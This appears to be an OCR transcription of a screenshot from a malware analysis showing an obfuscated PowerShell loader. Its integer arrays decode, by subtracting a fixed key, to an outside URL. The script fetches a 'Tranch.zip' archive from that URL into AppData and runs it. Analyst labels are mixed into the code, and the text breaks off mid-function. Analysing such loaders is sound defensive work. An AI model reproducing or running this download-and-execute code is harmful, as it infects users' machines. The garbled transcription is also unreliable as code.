 function wva($RSx) {
$SHY = 4274; $Ivo = $Null;
Subtracting Decoding
foreach ($dnH in $RSx) { $Ivo += [char]($dnH - $SHY) };
return $Ivo
Key
};
1 reference
function tRx() {
$MeT = $env:AppData + \'\\\';
$aFMWmHEZ = $env:AppData; $OMbNkOp = $aFMWmHEZ + \'\\\';
If (Test-Path -Path $OMbNkOp) {
Invoke-Item $OMbNkOp;
}
Else {
$oGlgVy = WTk (wva @(4378, 4390, 4390, 4386, 4389, 4332, 4321, 4321)); Decoding function called
QtR $OMbNkOp $oGlgVy; Invoke-Item $OMbNkOp;
}; ; ;
$mBZZ = $MeT + \'Tranch.zip\';
if (Test-Path -Path $mBZZ) {
sri $mBZZ;
}
Else {
$uHSpZ = WTk (wva @(4378, 4390, 4390, 4386, 4389, 4332, 4321, 4321, 4388, 4371, 4375, 4381, 4375, 4389, 4389, 4382, 4375, 4388, 4320, 4373, 4385,
4383, 4321, 4393, 4386, 4319, 4373, 4385, 4384, 4390, 4375, 4384, 4390, 4321, 4391, 4386, 4382, 4385, 4371, 4374, 4389, 4321, 4324, 4322, 4324, 4325,
4321, 4322, 4326, 4321, 4358, 4388, 4371, 4384, 4373, 4378, 4320, 4396, 4379, 4386));
QtR $mBZZ $uHSpZ;
sri $mBZZ;